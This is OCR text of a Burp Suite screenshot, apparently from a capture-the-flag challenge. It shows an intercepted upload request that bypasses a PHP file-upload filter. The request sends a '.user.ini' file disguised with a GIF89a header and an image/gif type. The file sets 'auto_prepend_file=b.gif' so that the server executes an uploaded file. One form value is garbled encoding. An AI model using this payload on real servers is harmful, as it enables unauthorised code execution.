 Burp Suite Professional v1.7.37 - Temporary Project - text
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://61.147.171.105:53794
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 61.147.171.105:53794
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://61.147.171.105:53794
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDBRADA0sb4G3MKsg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://61.147.171.105:53794/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryDBRADA0sb4G3MKsg
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/gif
GIF89a
auto_prepend_file=b.gif
------WebKitFormBoundaryDBRADA0sb4G3MKsg
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryDBRADA0sb4G3MKsg--
? < + > Type a search term 0 matches